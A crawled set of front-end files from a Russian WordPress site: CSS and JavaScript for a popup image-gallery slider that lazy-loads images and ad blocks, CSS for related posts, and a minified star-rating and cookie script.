.block-popuperSwiper__prev, .block-popuperSwiper__next {
    width: 70px;
    height: 70px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    overflow: hidden;
    z-index: 200;
}

.block-popuperSwiper__prev svg, .block-popuperSwiper__next svg {
    width: 40px;
    height: 40px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    margin-left: 0 !important;
}

.block-popuperSwiper__prev {
    left: 0;
    right: auto;
}

.block-popuperSwiper__prev svg {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
    margin-right: 0 !important;
    margin-left: auto !important;
}

.swiper-button-disabled {
    opacity: .3;
}

.block-popuperSwiper__close {
    position: absolute;
    top: 32px;
    right: 24px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    overflow: hidden;
    z-index: 300;
}

.block-popuperSwiper__close svg {
    width: 35px;
    display: block;
    margin: auto;
}

.popuperSwiper-pages__wrap {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}

.popuperSwiper-pages__slide {
    width: auto;
    padding: 15px 5px;
    z-index: 200;
    cursor: pointer;
}
.popuperSwiper-pages-pos{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
}
.popuperSwiper-pages {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    width: 100%;
    height: 80px;
    background: #000;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;

}

.popuperSwiper-pages__slide img {
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
}

.popuperSwiper-pages__slide.swiper-slide-thumb-active:before {
    width: calc(100% - 10px);
}

.popuperSwiper-pages__slide:before {
    content: '';
    position: absolute;
    left: 5px;
    top: 0;
    height: 3px;
    width: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border-radius: 5px;
}

.active-popuperSwiper {
    overflow: hidden;
}
.popuperSwiper-open {
    cursor: pointer;
	display: inline-block;
	position:relative;
}
.popuperSwiper-open--icon {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    height: 90px;
    width: 90px;
    line-height: 90px;
    background: rgba(255,255,255,.8);
    background-size: 35px 35px;
    font-size: 35px;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    box-shadow: 0 2px 3px rgb(94 102 0 / 30%);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: all .2s;
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    z-index: 2;
display: -webkit-box;display: -ms-flexbox;display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;}
.popuperSwiper-open svg {width: 45px;}
.popuperSwiper-open:hover .popuperSwiper-open--icon{
	opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
@media screen and (max-width:1024px){

    .popuperSwiper-pages-pos {display: none;}
    .block-popuperSwiper__sliders {padding-bottom: 0;}
	.block-popuperSwiper__slide {padding: 0 20px;}

	.block-popuperSwiper__prev svg, .block-popuperSwiper__next svg {width: 30px;}

	.block-popuperSwiper__prev, .block-popuperSwiper__next {width: 32px;}
}

.block-popuperSwiper__r.remove {display: none;}

.block-popuperSwiper__fraction {position: absolute;bottom: 0;left: auto;right: 0;z-index: 99999;background: #000;
    color: #fff;
    font-size: 14px;
    padding: 5px 10px;}
.wp-caption .popuperSwiper-open {
    display: block;
}
.popuperSwiper-open img{
    display: block;
}
.popuperSwiper-open.aligncenter {display: block;text-align: center !important;}
.popuperSwiper-open.aligncenter img {margin: auto !important;}

--- FILE ---
content_type: text/css
request_url: https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.3.7
body_size: 775
content:
.yarpp-related {
    margin: 1em 0;
}

.yarpp-related a{
    text-decoration: none;
    font-weight: bold;
}

.yarpp-related .yarpp-thumbnail-title{
    /*text-align: left;
    font-weight: bold;
    font-size: 96%;
    text-decoration: none;*/
}

.yarpp-related h3{
    font-weight: bold;
    padding: 0 0 5px 0;
    font-size: 125%;
    text-transform: capitalize;
    margin: 0;
}

.yarpp-related .yarpp-promote{ 
    clear: both;
    background: url(//api.engage.bidsystem.com/adk_mini_logo.png) no-repeat;
    float: right;
    text-indent: -1000px;
    cursor: pointer;
    color: #666;
    font-size: 11px;
    height: 17px;
    width: 78px;
}

.yarpp-thumbnail-default {
    height: 130px;
    position: relative;	
}

.yarpp-thumbnail-default img {
	position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto !important;
	min-height: auto !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1759775152
body_size: 1351
content:
const body_popuperSwiper = document.querySelector("body");
const block_popuperSwiper = document.querySelector(".block-popuperSwiper");
document.querySelectorAll(".popuperSwiper-open").forEach(function (event, item) {
    event.addEventListener('click', function (evt) {
        evt.preventDefault();
    document.querySelectorAll(".popuperSwiper-pages__slide").forEach((function (event, item) {
            // старт загружаем img
            let elm_img = event;
            if( elm_img !== null ) {
                if ( !elm_img.classList.contains('loaded') ) {
                    var img = document.createElement('img');
                    img.src = event.dataset.src;
                    img.onload = function () {
                        if (this.width + this.height !== 0) {
                            elm_img.appendChild(img);
                            elm_img.classList.add('loaded');
                            event.classList.add('loaded');
                        }
                    }
                }
            }
	}));
        let item_element = event.dataset.index;

        let block_slider = block_popuperSwiper;

        if(!block_slider.classList.contains('active')) {
            var popuperSwipePages = new Swiper(".popuperSwiper-pages", {
                spaceBetween: 0,
                slidesPerView: 23,
                freeMode: true,
                watchSlidesProgress: true,
            });
            var popuperSwipe = new Swiper(".block-popuperSwiper__main", {
                initialSlide : item_element,
                navigation: {
                    nextEl: ".block-popuperSwiper__next",
                    prevEl: ".block-popuperSwiper__prev",
                },
                thumbs: {
                    swiper: popuperSwipePages,
                },
                on: {
                    init: function (event) {
                        load_slide(event.activeIndex);
                        block_slider.classList.add('active');
                        body_popuperSwiper.classList.add('active-popuperSwiper');
                    },
                },
            });


            popuperSwipe.on('slideChangeTransitionEnd', function (item) {

                load_slide(popuperSwipe.activeIndex);

            });

        }

    });
});
function load_slide(index){

    let real_index = parseInt(index);

    document.querySelectorAll(".block-popuperSwiper__image").forEach((function (event, item) {
        let item_img = parseInt(event.dataset.index);
        if( item_img === real_index && !event.classList.contains('loaded') ){

            // старт загружаем img
            let elm_img = event.querySelector(".block-popuperSwiper__wrap");
            let elm_img_loader = event.querySelector("#image-loader");
            if( elm_img !== null && elm_img.querySelector("img") === null ) {
                if ( !elm_img.classList.contains('loaded') ) {
                    var img = document.createElement('img');
                    img.id = 'image-loader';
                    img.src = event.dataset.src;
                    if( ! elm_img_loader ) {
                        img.onload = function () {
                            if (this.width + this.height !== 0) {
                                elm_img.appendChild(img);
                                elm_img.classList.add('loaded');
                                event.classList.add('loaded');
                            }
                        }
                    }
                }
            }
            // конец загружаем img

            // старт загружаем рекламу
            let elm_ads = event.querySelector(".block-popuperSwiper__r");
            let elm_ads_html = event.querySelector(".block-popuperSwiper__html");



            if( elm_ads !== null ) {
                if (!elm_ads.classList.contains('loaded')) {
                    fetch( formDataPopSSWa_ajax, {
                        method: 'post',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'Cache-Control': 'no-cache',
                        },
                        body: 'action=myformDataPopSSWa&item='+item_img
                    } ).then(
                        response => response.json()
                    ).then(function(data) {
                            if( data.item === 'error' ){
                                if (elm_img === null) {
                                    event.classList.add('loaded');
                                }
                                elm_ads.classList.add('remove');
                            }
                            if( data.item !== 'error' ) {
                                elm_ads_html.innerHTML = data.item;
                                elm_ads.classList.add('loaded');
                                if (elm_img === null) {
                                    event.classList.add('loaded');
                                }
                            }
                        } )
                        .then(function(error) {
                            //console.log(error);
                        } );


                }
            }
            // конец загружаем рекламу



        }
    }))
}
document.querySelector(".block-popuperSwiper__close").addEventListener('click', function (evt) {
    let block_slider = block_popuperSwiper;
    if(block_slider.classList.contains('active')) {
        block_slider.classList.remove('active');
    }
    if(body_popuperSwiper.classList.contains('active-popuperSwiper')) {
        body_popuperSwiper.classList.remove('active-popuperSwiper');
    }
});
var slidesList = [];
document.querySelectorAll(".block-popuperSwiper__slide").forEach((function (event, item) {
    if(!event.classList.contains('slide-mobile')) {
        slidesList.push(event.querySelector(".block-popuperSwiper__image").dataset.index);
    }
}));
var index_new;
document.querySelectorAll(".popuperSwiper-open").forEach((function (event, item) {
    if(is_itemsCurMobile){
       index_new = slidesList[item];
    } else {
        index_new = item;
    }
    event.dataset.index = index_new;

}))

document.querySelectorAll(".pSAds-disable-link").forEach((function (event, item) {
		event.addEventListener('click', function (evt) {
			evt.preventDefault();
		});
}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0
body_size: 1263
content:
!function(c){"use strict";c(document).on("ready",function(){var e={action:"modesco_author_box__get_rating",post_id:modesco_ajax.post_id};c.post(modesco_ajax.url,e,function(){}).success(function(e){c("#md_author__ratingstars").html(e)});c.post(modesco_ajax.url,{action:"modesco_author_box__get_zen"},function(){}).success(function(e){c("div").is(".modesco_zen")&&c(".modesco_zen").html(e)}),c(this).on("click","#print",function(){var e=document.getElementById("content_wrap").innerHTML,t=window.open("","","left=50,top=50,width=800,height=640,toolbar=0,scrollbars=1,status=0");t.document.write('<div id="print" class="contentpane">'),t.document.write(e),t.document.write("</div>"),t.document.close(),t.focus(),t.print(),t.close(),e.innerHTML=strOldOne}).on("mouseover",".vote-block li",function(){var e=c(this);parseInt(e.text(),10);if(e.parent().parent().hasClass("disabled"))return!1}).on("mouseleave",".vote-block li",function(){}).on("click",".vote-block li",function(){var n=c(this),i=modesco_ajax.post_id,r=n.parent().parent().data("total"),a=n.parent().parent().data("rating"),s=parseInt(n.text(),10);if(n.parent().parent().hasClass("disabled"))return!1;var e={action:"modesco_author_box__set_rating",post_id:modesco_ajax.post_id,num:s};return c.post(modesco_ajax.url,e,function(){}).success(function(e){if("limit"===e)return!1;n.parent().parent().addClass("disabled"),c.cookie("vote-post-"+i,!0,{expires:7,path:"/"}),n.parent().find(".currentbox span").css("width",e+"%");var t,o=(a+s)/++r;o=(0^o)===o?o:o.toFixed(1),c(".rating-text").html("("+r+" "+["звезда","звезды","звёзд"][4<(t=r)%100&&t%100<20?2:[2,0,1,1,1,2][t%10<5?t%10:5]]+", в среднем: "+o+" из 5)")}),!1})})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(m){function _(e){return h.raw?e:encodeURIComponent(e)}function x(e,t){var o=h.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),h.json?JSON.parse(e):e}catch(e){}}(e);return m.isFunction(t)?t(o):o}var n=/\+/g,h=m.cookie=function(e,t,o){if(1<arguments.length&&!m.isFunction(t)){if("number"==typeof(o=m.extend({},h.defaults,o)).expires){var n=o.expires,i=o.expires=new Date;i.setTime(+i+864e5*n)}return document.cookie=_(e)+"="+(r=t,_(h.json?JSON.stringify(r):r+""))+(o.expires?"; expires="+o.expires.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")+(o.secure?"; secure":"")}for(var r,a,s=e?void 0:{},c=document.cookie?document.cookie.split("; "):[],d=0,u=c.length;d<u;d++){var p=c[d].split("="),l=(a=p.shift(),h.raw?a:decodeURIComponent(a)),f=p.join("=");if(e&&e===l){s=x(f,t);break}e||void 0===(f=x(f))||(s[l]=f)}return s};h.defaults={},m.removeCookie=function(e,t){return void 0!==m.cookie(e)&&(m.cookie(e,"",m.extend({},t,{expires:-1})),!m.cookie(e))}});